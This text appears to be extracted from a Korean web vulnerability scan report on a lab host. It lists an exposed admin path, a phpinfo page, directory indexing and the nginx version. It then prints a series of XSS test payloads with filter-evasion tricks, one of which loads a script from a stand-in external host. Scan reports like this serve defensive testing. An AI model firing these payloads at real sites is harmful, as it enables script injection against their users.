 상세 정보
점검 취약점 위험도 검출된 취약점 정보
불필요한 메소드 점검 상 OPTIONS
디렉토리 인덱싱 기능 점검 상 http://192.168.153.137/images/
http://192.168.153.137/documents/
기본 관리자 위치 점검 중 http://192.168.153.137/admin/
예측가능한 위치 점검 중 http://192.168.153.137/index.html [nginx]
http://192.168.153.137/phpinfo.php [phpinfo.php]
서버 정보 노출 점검(헤더) 중 [Server] : ['nginx/1.14.0 (Ubuntu)']
서버 정보 노출 점검(오류 페이지) 중 NginX
Cross Site Script 취약점 점검 상 \'firstname\': " <script>alert(\'XSS\')</script>", \'lastname\': \' \'
'firstname': ' <script>\\\\u0061lert(1)</script>', 'lastname': ' '
'firstname': ' <ScRiPt>alert(1)</sCriPt>', 'lastname': ' '
'firstname': ' <script ~~~>alert(0%0)</script ~~~>', 'lastname': ' '
'firstname': ' <<SCRIPT>alert(1);//\\\\<</SCRIPT>', 'lastname': ' '
'firstname': ' <script ^__^>alert(String.fromCharCode(49))</script ^__^', 'lastname': ' '
\'firstname\': " <script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/ "><h1/onmouseover=
\'\\\\u0061lert(1)\'>%00", \'lastname\': \' \'
\'firstname\': \' ></SCRIPT>">\\\'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>\', \'lastn
ame\': \' \'
\'firstname\': \' \\\'""><script language="JavaScript"> alert(\\\'XSS\\\');</script>\', \'lastname\': \' \'
\'firstname\': \' ">/XaDoS/><script>alert(1)</script><script src="http://www.site.com/XSS.js"></scri
pt>\', \'lastname\': \' \'
'firstname': ' <xss onafterscriptexecute=alert(1)><script>1</script>', 'lastname': ' '
'firstname': ' <xss id=x tabindex=1 onbeforeactivate=alert(1)></xss>', 'lastname': ' '
\'firstname\': \' <iframe srcdoc="<img src=1 onerror=alert(1)>"></iframe>\', \'lastname\': \' \'
'firstname': ' <iframe srcdoc=<script>alert(1)</script>></iframe>', 'lastname': ' '